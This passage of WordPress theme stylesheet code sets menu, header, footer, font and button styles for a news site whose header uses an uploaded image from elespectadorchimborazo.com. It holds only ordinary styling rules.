    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: rgba(0,0,0,0.59);
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: rgba(0,0,0,0.59);
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(0,0,0,0.59) transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: rgba(0,0,0,0.59);
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:15px;
	line-height:48px;
	font-style:normal;
	font-weight:300;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Tahoma, Verdana, Geneva;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #ffffff;
    }
   
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: rgba(0,0,0,0.59);
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(0,0,0,0.59) transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: rgba(0,0,0,0.59);
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: rgba(0,0,0,0.59);
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: rgba(0,0,0,0.59);
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: rgba(0,0,0,0.59);
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #e84e1b;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #2b2758;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: rgba(0,0,0,0.3);
    }
    
    
   
    
    .td-header-bg:before {
        background-image: url('https://elespectadorchimborazo.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-05-at-12.27.51-300x56.jpeg');
    }

    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #2b2758;
    }



    
    .td-footer-wrapper::before {
        background-size: contain;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.11;
    }
    
    
    
    
    
    .post .td-post-header .entry-title {
        color: #2b2758;
    }
    .td_module_15 .entry-title a {
        color: #2b2758;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #2b2758;
    }

    
    .td_module_wrap .td-post-author-name a {
        font-family:Geneva, "Lucida Sans", "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:13px;
	line-height:16px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Tahoma, Verdana, Geneva;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 30px;
    }
    
    
    
    .td_module_1 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-size:54px;
	line-height:58px;
	font-weight:800;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-weight:500;
	
    }
    
    .post .td-post-next-prev-content a {
        font-weight:bold;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Open Sans";
	font-size:14px;
	font-weight:bold;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 48px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 48px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 48px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 48px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 48px;
        }
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #662482;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #662482 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #662482 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #662482;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #662482;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #662482 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #662482;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #662482 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #662482;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #662482 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #662482 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #662482;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #662482 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #662482;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #662482;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(102, 36, 130, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #e84e1b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e84e1b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #e84e1b;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #e84e1b transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #e84e1b transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e73be !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(234,157,70,0.8);
        background: -moz-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(234,157,70,0.8)), color-stop(100%, rgba(178,21,3,0.7)));
        background: -webkit-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -o-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: linear-gradient(to bottom, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
